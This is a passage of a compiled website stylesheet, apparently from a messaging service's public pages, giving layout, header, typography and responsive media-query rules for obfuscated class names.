    z-index: 2000
}

._2ywk ._89cf ._89cg {
    margin-top: 12px
}

._2ywk ._89cf ._6jg7 {
    color: #5b5f62;
    display: inline-block;
    line-height: 26px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 16px;
    max-width: 70%;
    text-align: left
}

._2ywk ._89cf ._6jg7 h4 {
    color: #333;
    font-size: 17px;
    font-weight: 500;
    margin-bottom: 6px;
    margin-top: 18px;
    text-align: center
}

._2ywk ._89cf ._6jg7 ul {
    list-style-type: disc;
    padding-left: 40px
}

._2ywk ._89cf ._6jg7 ul li {
    text-align: left
}

._2ywk ._89cf ._2yz5 {
    padding-bottom: 100px;
    text-align: center
}

._2ywk ._2yzp {
    padding-bottom: 100px
}

@media (max-width: 767px) {
    ._2ywk ._2yzp {
        padding-bottom: 42px;
        padding-top: 32px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zpf {
        box-sizing: border-box;
        padding-left: 18px;
        padding-right: 18px;
        width: 100%
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zpf {
        display: none
    }
}

._2ywk ._7ohy {
    -webkit-font-smoothing: antialiased
}

._2ywk ._7ohy ._7ohz {
    margin-bottom: 24px
}

._2ywk ._7ohy ._7ohz ._2z36 {
    vertical-align: top
}

._2ywk ._7ohy ._7oh- {
    height: 199px;
    margin-bottom: 20px;
    width: 100%
}

._2ywk ._7ohy ._7oh_ {
    background-image: url(/rsrc.php/v3/yl/r/m9oC9SFbvZi.png)
}

._2ywk ._7ohy ._7oi0 {
    background-image: url(/rsrc.php/v3/y7/r/uCOYE5bdrVW.png)
}

._2ywk ._7ohy ._9q05 {
    padding-bottom: 14px;
    width: 100%
}

._2ywk ._7ohy ._9q05:last-of-type {
    margin-bottom: 0
}

._2ywk ._7ohy ._9q05:last-of-type ._2zl- {
    margin-bottom: 28px
}

._2ywk ._7ohy ._7oi1 {
    padding-top: 74px
}

._2ywk ._7ohy ._7oi1 ._2z9k,
._2ywk ._7ohy ._7oi1 ._67wc ._67wh ._7tog,
._2ywk ._67wc ._67wh ._7ohy ._7oi1 ._7tog,
._2yz0 ._67wc ._67wh ._2ywk ._7ohy ._7oi1 ._7tog {
    color: #282828
}

._2ywk ._7ohy ._7oi1 ._2z9k a,
._2ywk ._7ohy ._7oi1 ._67wc ._67wh ._7tog a,
._2ywk ._67wc ._67wh ._7ohy ._7oi1 ._7tog a,
._2yz0 ._67wc ._67wh ._2ywk ._7ohy ._7oi1 ._7tog a {
    color: rgba(65, 74, 83, .4)
}

._2ywk ._7ohy ._7oi1 ._2zlz {
    font-size: 13.5px
}

._2ywk ._7ohy ._7oi1 ._2zl- {
    font-size: 29px;
    margin-bottom: 68px
}

._2ywk ._7ohy ._7oi1 ._2zl_ {
    margin-bottom: 76px
}

._2ywk ._7ohy ._7oi1 ._7oi2 {
    font-size: 24px;
    font-weight: 300;
    margin-bottom: 2px;
    margin-left: auto;
    margin-right: auto;
    width: 70%
}

._2ywk ._7ohy ._7oi1 ._7oi3 {
    font-size: 18px;
    line-height: 29px
}

._2ywk ._7ohy ._7oi1 ._7oi3 ._7oi4 {
    margin-bottom: 20px
}

@media (max-width: 319px) {
    ._2ywk ._7ohy ._7oi1 {
        padding-bottom: 32px;
        padding-top: 32px
    }
    ._2ywk ._7ohy ._7oi1 ._2zl-,
    ._2ywk ._7ohy ._7oi1 ._2zl_ {
        margin-bottom: 32px
    }
    ._2ywk ._7ohy ._7oi1 ._7oi2 {
        width: 100%
    }
}

._2ywk ._7ohy ._7oi5 ._2zl_ {
    margin-bottom: 68px
}

._2ywk ._7ohy ._7oi5 ._7oi7 {
    margin-bottom: 66px
}

._2ywk ._7ohy ._7oi8 a {
    font-size: 17px
}

._2ywk ._7ohy ._7oi8 ._2zl_ {
    color: rgba(0, 0, 0, .5);
    font-size: 18px;
    font-weight: normal;
    line-height: 29px;
    margin-bottom: 50px
}

@media (max-width: 319px) {
    ._2ywk ._7ohy ._7oi8 ._2zl_ {
        margin-bottom: 0
    }
}

._2ywk ._7ohy ._7oi8 ._2zlz {
    margin-bottom: 20px
}

._2ywk ._7ohy ._7oi9 {
    text-align: center
}

@media (max-width: 319px) {
    ._2ywk ._7ohy ._7oi9 {
        display: block;
        float: none;
        margin-bottom: 32px;
        width: 100%
    }
}

._2ywk ._7ohy ._7oia {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    height: 398px;
    margin-bottom: 12px;
    width: 100%
}

@media (max-width: 319px) {
    ._2ywk ._7ohy ._7oia {
        margin-bottom: 12px
    }
}

._2ywk ._7ohy ._7oia._7oib {
    background-image: url(/rsrc.php/v3/yy/r/6LiS5pGhNt1.png);
    width: 190px
}

._2ywk ._7ohy ._7oia._7oic {
    background-image: url(/rsrc.php/v3/yw/r/RmSX4bN4ePD.png);
    width: 216px
}

._2ywk ._7ohy ._7oie {
    background-color: #01e675;
    border-radius: 20px;
    color: #fff;
    display: inline-block;
    line-height: 29px;
    padding-left: 17px;
    padding-right: 17px;
    white-space: nowrap
}

@media (min-width: 1096px) {
    ._2ywk ._7mxx ._2yyj ._2y-x ._2yzk,
    ._2ywk ._7mxx ._2yyj ._2y-x ._95r- {
        padding-right: 20px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._8xvw div._1hkf {
        margin-bottom: -45px
    }
}

._2ywk ._8xvw ._8xvx {
    list-style-type: none;
    margin: 0
}

._2ywk ._8xvw ._8xvx li:not(:last-child) {
    margin-bottom: 40px
}

._2ywk ._8xvw ._8xvx h3._8xw5 {
    color: #282828;
    margin: 0 0 10px !important
}

._2ywk ._8xvw ._8_qo {
    color: #afafaf
}

._2ywk ._8xvw ._8xw6 {
    margin-top: 45px
}

._2ywk ._8xvw ._8xw7 {
    margin: 0;
    padding: 0
}

._2ywk ._8xvw ._8xw7>* {
    list-style: none;
    margin: 0;
    padding: 0
}

._2ywk ._8xvw ._8xw7>*+* {
    margin-top: 1.25em !important
}

._2ywk ._8xvw ._8xw7 ._8xw8 {
    align-items: flex-start;
    display: flex
}

._2ywk ._8xvw ._8xw7 ._8xw8 ._8x0o {
    flex: 0 0 auto;
    height: 1.9em;
    margin-left: -.2em;
    margin-right: .5em;
    margin-top: -.1em;
    width: 1.9em
}

._2ywk ._8xvw ._8xw7 ._8xw8 ._8x0o img {
    height: 100%;
    width: 100%
}

._2ywk ._8xvw ._8xw9 {
    float: left;
    margin-bottom: 1.5em;
    margin-right: 1.5em;
    margin-top: .5em;
    width: 60px
}

._2ywk ._8xvw ._8_t1 {
    display: flex;
    margin-top: 20px
}

@media (max-width: 767px) {
    ._2ywk ._8xvw ._8_t1 {
        flex-direction: column
    }
}

._2ywk ._8xvw ._8_t1:first {
    margin-top: none
}

._2ywk ._8xvw ._8_t2 {
    flex: 1;
    flex-direction: column;
    margin: 0 60px 0 60px
}

@media (max-width: 767px) {
    ._2ywk ._8xvw ._8_t2 {
        align-self: center;
        margin: 0 10px 0 10px
    }
}

._2ywk ._8xvw ._8_t2 ._8_t9 {
    max-width: 340px;
    min-width: 276px;
    width: 100%
}

._2ywk ._8xvw ._907- {
    align-self: flex-end;
    padding-top: 60px
}

@media (max-width: 767px) {
    ._2ywk ._8xvw ._907- {
        align-self: center;
        order: 2;
        padding-top: 10px
    }
}

._2ywk ._8xvw ._907- ._8_t9 {
    vertical-align: bottom
}

._2ywk ._8xvw ._907_ {
    align-self: flex-start;
    padding-bottom: 60px
}

@media (max-width: 767px) {
    ._2ywk ._8xvw ._907_ {
        align-self: center;
        order: 0;
        padding-bottom: 10px
    }
}

._2ywk ._8xvw ._907_ ._8_t9 {
    vertical-align: top
}

@media (min-width: 768px) {
    ._2ywk ._8xvw ._8_t3 {
        margin-left: 0;
        order: 2
    }
}

._2ywk ._8xvw ._8_tb {
    align-self: center;
    color: #5e5e5e;
    flex: 3;
    font-size: 17px;
    line-height: 1.625;
    max-width: 380px;
    padding-bottom: 20px;
    padding-right: 10px
}

@media (max-width: 767px) {
    ._2ywk ._8xvw ._8_tb {
        padding-left: 10px;
        padding-top: 10px
    }
}

._2ywk ._8xvw ._8_tb h3 {
    color: #282828
}

@media (min-width: 768px) {
    ._2ywk ._8xvw ._906d {
        padding-left: 60px
    }
}

._2ywk ._8xvw ._8_te {
    display: flex
}

@media (max-width: 767px) {
    ._2ywk ._8xvw ._8_te {
        flex-direction: column
    }
}

._2ywk ._8xvw ._8_th {
    flex: 1 0 auto;
    margin: 22px 22px 22px 0
}

@media (max-width: 767px) {
    ._2ywk ._8xvw ._8_th {
        align-self: center
    }
}

._2ywk ._8xvw ._8_ti {
    align-self: center
}

._2ywk ._8xvw ._8_ti h3._8_tt {
    color: #282828;
    margin: 0 0 10px !important
}

._2ywk._87_z {
    box-sizing: border-box;
    min-height: 100vh;
    padding-top: 0
}

@media (max-width: 767px) {
    ._2ywk._87_z {
        padding-bottom: 677px
    }
}

@media (min-width: 768px) {
    ._2ywk._87_z {
        padding-bottom: 323px
    }
}

._2ywk ._87_z ._6jg3 {
    bottom: 0;
    left: 0;
    position: absolute;
    width: 100%
}

._2ywk ._87_z ._2yzc {
    min-height: 0
}

._2ywk ._2zpg {
    box-sizing: border-box;
    left: 0;
    top: 0;
    width: 100%
}

._2ywk ._2zpg._2zpi {
    height: 100%;
    overflow: auto
}

._2zpj ._2ywk ._2zpg {
    position: absolute
}

._2ywk ._2zpm ._2zpl {
    background-color: rgba(30, 190, 165, .96)
}

._2ywk ._2zpl {
    background-color: #1ebea5;
    box-sizing: border-box;
    color: #fff;
    transition: background-color .5s ease;
    width: 100%
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zpl {
        height: 74px;
        padding-left: 18px;
        padding-right: 18px;
        padding-top: 7px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2zpl {
        height: 91px;
        padding-top: 17px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zpl {
        height: 61px;
        padding-top: 13px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zpl {
        height: 48px;
        padding-top: 9px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yz3 {
        padding-right: 7px
    }
}

._2ywk ._2zpl a {
    color: #fff
}

._2ywk ._2zpl a:hover {
    text-decoration: none
}

._2ywk ._2zpn {
    background-image: url(/rsrc.php/yv/r/-r3j-x8ZnM7.svg);
    background-repeat: no-repeat;
    display: block;
    float: left
}

@media (min-width: 768px) {
    ._2ywk ._2zpn {
        background-position: 9px 9px;
        margin-left: -10px;
        padding-bottom: 11px;
        padding-left: 10px;
        padding-right: 10px;
        padding-top: 9px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zpn {
        background-size: auto 35px;
        height: 35px;
        overflow: hidden;
        padding-right: 0;
        width: 35px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2zpn {
        background-size: auto 39px;
        height: 39px;
        width: 138px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zpn {
        background-size: auto 35px;
        height: 35px;
        overflow: hidden;
        padding: 0;
        width: 35px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zpn {
        background-size: auto 28px;
        height: 28px;
        overflow: hidden;
        padding: 0;
        width: 28px
    }
}

._2ywk ._2zps {
    float: none;
    left: 12px;
    position: absolute;
    top: 13px
}

._2ywk ._2yzm {
    float: left;
    font-size: 18px;
    font-weight: 500;
    line-height: 26px;
    margin-left: 20px;
    margin-top: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: calc(100% - 150px)
}

._2zpj ._2ywk ._2yzm {
    display: inline-block;
    max-width: 160px
}

@media (min-width: 768px) {
    ._2ywk ._2yzm {
        display: none
    }
}

@media (max-width: 319px) {
    ._2ywk ._2yzm {
        font-size: 15px;
        line-height: normal;
        margin-left: 6px;
        max-width: 66%;
        width: auto
    }
}

._2ywk ._2zpu,
._2ywk ._2zpw {
    cursor: pointer;
    float: right
}

@media (min-width: 768px) {
    ._2ywk ._2zpu,
    ._2ywk ._2zpw {
        display: none
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zpu,
    ._2ywk ._2zpw {
        margin-top: -3px
    }
}

._2ywk button._2zpw {
    background-color: transparent;
    border: 0;
    padding: 0
}

._2ywk ._2zpu {
    display: none
}

@media (min-width: 1096px) {
    ._2ywk ._2yzy {
        float: right;
        padding-top: 19px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2yzy {
        box-sizing: border-box;
        float: none;
        padding-left: 9%;
        padding-right: 9%;
        padding-top: 18px;
        width: 100%
    }
}

@media (max-width: 890px) {
    ._2ywk ._2yzy {
        padding-left: 8%;
        padding-right: 6%
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yzy {
        display: none
    }
}

._2ywk ._2zpt {
    cursor: pointer;
    float: right;
    padding-top: 19px
}

@media (max-width: 767px) {
    ._2ywk ._2zpt {
        display: none
    }
}

._2ywk ._2zpt #lang {
    background: transparent;
    border: none;
    color: #fff;
    margin: -20px;
    padding: 20px
}

._2ywk ._2zbh {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: .02em;
    line-height: 20px;
    margin-left: 4px;
    text-transform: uppercase;
    vertical-align: top
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zbh {
        display: none !important
    }
}

._2ywk ._2zbi {
    margin-left: 4px;
    vertical-align: top
}

._2ywk ._2zbk,
._2ywk ._2zbi {
    float: right
}

@media (max-width: 767px) {
    ._2ywk ._2zpe ._2zpu {
        display: block
    }
}

._2ywk ._2zqm {
    background-color: #fff;
    border-radius: 2px;
    box-shadow: 0 10px 50px rgba(0, 0, 0, .05);
    display: none;
    left: 50%;
    padding-bottom: 33px;
    padding-left: 40px;
    padding-right: 20px;
    padding-top: 33px;
    position: fixed;
    top: 10%;
    transform: translate(-50%, -10%);
    width: 800px;
    z-index: 10000
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zqm {
        box-sizing: border-box;
        margin-bottom: 30px;
        max-width: 800px;
        width: 100%
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zqm {
        margin-bottom: 50px;
        right: 14px;
        top: 36px;
        width: 180px
    }
    ._2ywk ._2zqt {
        width: 180px
    }
}

._2ywk ._2zpl ._2zqm a,
._2ywk ._2zqv {
    color: #191919;
    display: block
}

._2ywk ._2zpl ._2zqm a:hover,
._2ywk ._2zqv:hover {
    text-decoration: underline
}

._2ywk ._2zpl ._2zqm ._2zqw a {
    color: #29c1aa
}

._2ywk ._2zqt {
    box-sizing: border-box;
    float: left;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: -0.02em;
    line-height: 30px;
    list-style-type: none;
    margin-bottom: 8px;
    padding-right: 20px;
    width: 198px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zqt {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        width: 25%
    }
}

._2ywk ._2zqx {
    color: #676f73;
    font-size: 18px;
    letter-spacing: -0.02em;
    line-height: 20px;
    margin-bottom: 33px
}

._2ywk ._2zqy {
    background-color: transparent;
    cursor: default;
    display: block;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999
}

._2ywk ._2zpg {
    box-sizing: border-box;
    left: 0;
    top: 0;
    width: 100%
}

._2ywk ._2zpg._2zpi {
    height: 100%;
    overflow: auto
}

._2zpj ._2ywk ._2zpg {
    position: absolute
}

._2ywk ._2zpm ._2zpl {
    background-color: rgba(30, 190, 165, .96)
}

._2ywk ._2zpl {
    background-color: #1ebea5;
    box-sizing: border-box;
    color: #fff;
    transition: background-color .5s ease;
    width: 100%
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zpl {
        height: 74px;
        padding-left: 18px;
        padding-right: 18px;
        padding-top: 7px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2zpl {
        height: 91px;
        padding-top: 17px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zpl {
        height: 61px;
        padding-top: 13px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zpl {
        height: 48px;
        padding-top: 9px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yz4 {
        padding-right: 7px
    }
}

._2ywk ._2zpl a {
    color: #fff
}

._2ywk.ar ._2zq_ {
    background-image: url(/rsrc.php/yb/r/8M63Iqbp_vd.svg)
}

@media (min-width: 1096px) {
    ._2ywk.ar ._2zq_ {
        background-position: center center;
        background-size: contain;
        background-size: 150px 39px;
        width: 150px
    }
}

@media (max-width: 1095px) {
    ._2ywk.ar ._2zq_ {
        background-position: -229px center;
        background-size: 135px 35px
    }
}

@media (max-width: 319px) {
    ._2ywk.ar ._2zq_ {
        background-position: -229px center;
        background-size: 135px 25px
    }
}

._2ywk ._2zq_ {
    background-image: url(/rsrc.php/yv/r/-r3j-x8ZnM7.svg);
    background-repeat: no-repeat;
    display: block;
    float: left
}

@media (min-width: 768px) {
    ._2ywk ._2zq_ {
        background-position: 9px 9px;
        margin-left: -10px;
        padding-bottom: 11px;
        padding-left: 10px;
        padding-right: 10px;
        padding-top: 9px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zq_ {
        background-size: auto 35px;
        height: 35px;
        overflow: hidden;
        padding-right: 0;
        width: 35px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2zq_ {
        background-size: auto 39px;
        height: 39px;
        width: 138px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zq_ {
        background-size: auto 35px;
        height: 35px;
        overflow: hidden;
        padding: 0;
        width: 35px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zq_ {
        background-size: auto 28px;
        height: 28px;
        overflow: hidden;
        padding: 0;
        width: 28px
    }
}

._2ywk ._2yzn {
    float: left;
    font-size: 18px;
    font-weight: 500;
    line-height: 26px;
    margin-left: 20px;
    margin-top: 5px;
    max-width: 66%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

._2zpj ._2ywk ._2yzn {
    display: inline-block;
    max-width: 160px
}

@media (min-width: 768px) {
    ._2ywk ._2yzn {
        display: none
    }
}

@media (max-width: 319px) {
    ._2ywk ._2yzn {
        font-size: 15px;
        line-height: normal;
        margin-left: 6px;
        max-width: 66%;
        width: auto
    }
}

._2ywk ._2zra,
._2ywk ._2zrt {
    cursor: pointer;
    float: right
}

@media (min-width: 768px) {
    ._2ywk ._2zra,
    ._2ywk ._2zrt {
        display: none
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zra,
    ._2ywk ._2zrt {
        margin-right: -5px;
        margin-top: -3px
    }
}

._2ywk ._2zra {
    margin-right: 10px
}

@media (min-width: 1096px) {
    ._2ywk ._2zru {
        float: right;
        padding-top: 19px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zru {
        box-sizing: border-box;
        float: none;
        padding-left: 9%;
        padding-right: 9%;
        padding-top: 18px;
        width: 100%
    }
}

@media (max-width: 890px) {
    ._2ywk ._2zru {
        padding-left: 8%;
        padding-right: 6%
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zru {
        display: none
    }
}

._2ywk ._2zrw {
    cursor: pointer;
    float: right;
    padding-top: 19px
}

@media (max-width: 767px) {
    ._2ywk ._2zrw {
        display: none
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zrx {
        height: 158px;
        position: relative
    }
    ._2ywk ._2zrx ._2zq_ {
        background-size: auto 77px;
        cursor: default;
        height: 77px;
        left: 50%;
        margin-left: -36px;
        pointer-events: none;
        position: absolute;
        top: 44px;
        width: 77px
    }
    ._2ywk ._2zrx ._2yzn {
        display: none
    }
    ._2ywk ._2zrx ._2zq_ svg {
        height: 77px;
        width: auto
    }
}

._2ywk ._2zry {
    background-color: #f8f9fa
}

._2ywk ._2zrz {
    background-color: transparent
}

._2ywk ._2yzc {
    background-color: #fff;
    min-height: 600px
}

._2ywk ._2yzc._2zr- {
    background-color: transparent;
    padding: 0
}

@media (max-width: 767px) {
    ._2ywk ._2yzc._2zr- {
        padding: 0
    }
}

._2ywk ._2yz6 {
    color: #27b8a2;
    padding-top: 36px
}

._2ywk ._2zs2 {
    background-image: url(/rsrc.php/v1/yn/r/R1p1o1jdV3u.jpg);
    background-repeat: repeat-x
}

._2ywk ._2zs8 {
    height: 265px
}

._2ywk ._2zs9 {
    background-image: url(/rsrc.php/v1/yQ/r/dPFl9fRFF9u.jpg);
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: auto 265px;
    height: 265px
}

._2ywk ._2yz6 {
    box-sizing: border-box
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2yz9._2zs2,
    ._2ywk ._2yz9 ._2zs9 {
        height: 228px
    }
    ._2ywk ._2yz9 ._2yz6 {
        padding-left: 35px;
        padding-right: 35px;
        padding-top: 36px
    }
    ._2ywk ._2yz9 ._2zsa {
        font-size: 31px;
        margin-bottom: 24px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2yz9 ._2yz6 {
        padding-left: 0 !important;
        padding-right: 0 !important;
        width: 100% !important
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yz9 ._2yz6 {
        padding-bottom: 10px;
        padding-top: 10px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yz9._2zs2,
    ._2ywk ._2yz9 ._2zs9 {
        height: auto;
        overflow: hidden
    }
    ._2ywk ._2yz9 ._2zs9 {
        background-image: none
    }
    ._2ywk ._2yz9 ._2zsa,
    ._2ywk ._2yz9 ._2zun {
        display: none
    }
    ._2ywk ._2yz9 ._2zuo {
        font-size: 18px
    }
}

@media print {
    ._2ywk ._2yz9 {
        display: none
    }
}

._2ywk ._2zun {
    color: #00c2a4;
    font-size: 17px;
    line-height: normal;
    margin-top: 38px;
    text-align: center
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zun {
        margin-top: 26px
    }
}

._2ywk ._2zup {
    height: auto
}

._2ywk ._2zup._2zs2,
._2ywk ._2zup ._2zs9 {
    height: auto
}

._2ywk ._2zup ._2yz6 {
    padding: 10px 0
}

._2ywk ._2zup ._2zsa,
._2ywk ._2zup ._2zun {
    display: none
}

._2ywk ._1hk9 {
    height: 368px
}

._2ywk ._1hk9 ._2zs9 {
    background-image: url(/rsrc.php/v1/y_/r/oqWQjtJbOPM.jpg);
    background-size: auto 368px;
    height: 368px
}

@media (max-width: 767px) {
    ._2ywk ._1hk9 {
        height: 200px
    }
    ._2ywk ._1hk9 ._2yz6 {
        display: none
    }
    ._2ywk ._1hk9 ._2zs9 {
        background-position-y: -40px;
        background-size: auto 240px;
        height: 200px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zpe ._2zs9 {
        margin-top: -63px;
        transition: margin-top .2s ease-in-out
    }
    ._2ywk ._2zpe ._2zs9._2ziw {
        margin-top: 0
    }
}

._2ywk ._2yzh {
    color: #32373b;
    font-size: 27px;
    font-weight: 300;
    line-height: 31px;
    margin-bottom: 32px
}

@media (max-width: 767px) {
    ._2ywk ._2yzh {
        display: none
    }
}

._2ywk ._2yzh strong,
._2ywk ._2yzh b {
    font-weight: normal;
    text-shadow: 0 0 0 rgba(0, 0, 0, .5)
}

._2ywk ._2zuq {
    margin-bottom: 0
}

._2ywk ._2zw1 {
    display: block;
    font-size: 27px;
    letter-spacing: 1.4px;
    line-height: 32px;
    margin-bottom: 15px;
    padding-left: 24px;
    padding-right: 48px;
    text-align: center
}

@media (min-width: 768px) {
    ._2ywk ._2zw1 {
        display: none
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zw4 {
        display: block
    }
}

._2ywk ._-pk a._6bem,
._2yz0 ._-pk ._2ywk a._6bem {
    border: 0;
    box-sizing: border-box;
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    outline: none;
    pointer-events: none;
    position: relative;
    text-decoration: none
}

@media (min-width: 1096px) {
    ._2ywk ._-pk a._6bem,
    ._2yz0 ._-pk ._2ywk a._6bem {
        margin-top: -121px;
        padding-top: 121px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._-pk a._6bem,
    ._2yz0 ._-pk ._2ywk a._6bem {
        margin-top: -104px;
        padding-top: 104px
    }
}

@media (max-width: 767px) {
    ._2ywk ._-pk a._6bem,
    ._2yz0 ._-pk ._2ywk a._6bem {
        margin-top: -91px;
        padding-top: 91px
    }
}

._2ywk ._-pk {
    font-size: 15px;
    line-height: 1.45
}

@media (min-width: 768px) {
    ._2ywk ._-pk {
        color: #5e5e5e;
        font-size: 17px;
        line-height: 1.625
    }
    ._2ywk ._-pk._8xwa {
        font-size: 19px;
        line-height: 1.625
    }
}

@media (max-width: 767px) {
    ._2ywk ._-pk {
        color: #282828;
        font-size: 16px;
        line-height: 1.5
    }
}

@media (min-width: 768px) {
    ._2ywk ._-pk p,
    ._2ywk ._-pk ul,
    ._2ywk ._-pk ol {
        margin-bottom: 31px
    }
}

@media (max-width: 767px) {
    ._2ywk ._-pk p,
    ._2ywk ._-pk ul,
    ._2ywk ._-pk ol {
        margin-bottom: 21px
    }
}

._2ywk ._-pk sup {
    display: inline;
    font-size: 13px;
    opacity: .8;
    vertical-align: top
}

._2ywk ._-pk ol {
    list-style-type: decimal
}

html[lang="ar"] ._2ywk .rich-text ol,
.ar ._2ywk ._-pk ol {
    list-style-type: arabic-indic
}

._2ywk ._-pk li p {
    margin-bottom: 0
}

._2ywk ._-pk ul,
._2ywk ._-pk ol {
    margin-left: 31px
}

._2ywk ._-pk ul {
    list-style-type: disc
}

._2ywk ._-pk strong {
    font-weight: 500
}

._2ywk ._-pk code {
    word-break: break-word
}

._2ywk ._-pk li strong,
._2ywk ._-pk p strong {
    color: #32373b
}

._2ywk ._-pk a {
    color: #39b3ed
}

._2ywk ._-pk a:hover {
    text-decoration: underline
}

._2ywk ._-pk table {
    border-collapse: collapse;
    margin-bottom: 21px
}

._2ywk ._-pk td,
._2ywk ._-pk th {
    font-size: 15px;
    line-height: 21px;
    padding-bottom: 10px;
    padding-left: 12px;
    padding-right: 20px;
    padding-top: 9px;
    vertical-align: top
}

._2ywk ._-pk td {
    border-bottom: 1px solid #e5e5e5
}

._2ywk ._-pk th {
    border-bottom: 3px solid #e5e5e5;
    color: #b0b0b0;
    font-weight: normal;
    text-align: left
}

._2ywk ._-pk th b {
    color: #4e636d
}

._2ywk ._-pk pre {
    background-color: #f8f8f8;
    border-radius: 4px;
    font-size: 15px;
    overflow: hidden;
    overflow-x: auto;
    padding: 12px 18px;
    width: 100%
}

._2ywk ._-pk pre code {
    background-color: transparent;
    border-radius: 0;
    color: #333;
    padding: 0
}

._2ywk ._-pk p code {
    background-color: #f5f5f5;
    color: #32373b;
    display: inline-block;
    font-size: 16px;
    line-height: 22px
}

._2ywk ._-pk p strong code {
    color: #000
}

._2ywk ._-pk td>em {
    color: #b0b0b0;
    font-style: normal
}

._2ywk ._-pk h4 {
    color: #2f434d;
    font-weight: 500 !important;
    margin-bottom: 12px;
    margin-top: 32px
}

._2ywk ._-pk h1 {
    color: #282828;
    font-size: 39px;
    font-weight: 300;
    line-height: 1.2
}

._2ywk ._-pk h2 {
    color: #282828;
    font-size: 27px;
    font-weight: normal;
    line-height: 1.2;
    margin-bottom: 12px !important;
    margin-top: 32px
}

._2ywk ._-pk h2 a {
    display: block;
    visibility: hidden
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._-pk h2 a {
        height: 81px;
        margin-top: -81px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._-pk h2 a {
        height: 108px;
        margin-top: -108px
    }
}

@media (max-width: 767px) {
    ._2ywk ._-pk h2 a {
        height: 74px;
        margin-top: -74px
    }
}

._2ywk ._-pk h3 {
    color: #29c1aa;
    font-size: 23px;
    font-weight: normal;
    line-height: 1.2;
    margin-bottom: 22px !important;
    margin-top: 36px;
    padding-bottom: 0 !important;
    padding-top: 0 !important
}

._2ywk ._-pk h3 a {
    display: block;
    visibility: hidden
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._-pk h3 a {
        height: 81px;
        margin-top: -81px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._-pk h3 a {
        height: 108px;
        margin-top: -108px
    }
}

@media (max-width: 767px) {
    ._2ywk ._-pk h3 a {
        height: 74px;
        margin-top: -74px
    }
}

._2ywk ._-pk h5 {
    color: #2f434d;
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 22px
}

._2ywk ._-pk hr {
    margin: 18px 0 !important
}

._2ywk ._-pk pre.wrap {
    white-space: pre-wrap;
    white-space: -pre-wrap;
    word-wrap: break-word
}

._2ywk ._-pk li {
    margin-bottom: 10px
}

._2ywk ._-pk li:last-of-type {
    margin-bottom: 0
}

._2ywk ._-pk ul li>p {
    display: inline-block;
    text-indent: 0 !important;
    vertical-align: top
}

._2ywk ._-pk li>ul,
._2ywk ._-pk li>ol {
    margin-top: 10px
}

@media (max-width: 319px) {
    ._2ywk ._-pk ul,
    ._2ywk ._-pk ol {
        margin-left: 20px
    }
    ._2ywk ._-pk p,
    ._2ywk ._-pk ul,
    ._2ywk ._-pk ol {
        margin-bottom: 12px;
        word-break: break-word
    }
    ._2ywk ._-pk strong {
        font-weight: bold
    }
}

._2ywk ._-pk ._-pm {
    margin-bottom: 32px
}

._2ywk ._-pk ._-po {
    box-shadow: 0 3px 6px rgba(0, 0, 0, .4)
}

._2ywk ._-pk ._-pm ._2yzi {
    margin-top: 20px
}

._2ywk ._-pk ._-pm input {
    border: 1px solid #d9d9d9;
    border-radius: 4px;
    box-shadow: inset 0 1px 1px #dedede;
    padding: 6px 8px
}

._2ywk ._-pk ._-pm ._-pp {
    margin-top: 20px
}

